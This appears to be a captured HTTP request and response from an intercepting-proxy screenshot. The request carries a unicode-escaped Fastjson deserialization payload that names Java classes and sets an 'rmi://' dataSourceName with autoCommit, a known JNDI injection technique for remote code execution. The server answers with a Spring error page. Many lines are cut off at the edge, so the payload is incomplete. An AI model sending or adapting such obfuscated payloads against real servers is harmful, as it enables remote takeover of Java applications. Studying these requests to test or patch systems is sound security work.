 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 622
11
12
13 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\
"\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\
},
"x":{
"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\
"dataSourceName":"rmi://
"autoCommit":true
}
}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Sun, 30 May 2021 17:33:46 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seein
</p>
<div id='created'>
Sun May 30 17:33:46 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
</div>
</body>
</html>
INSPECTOR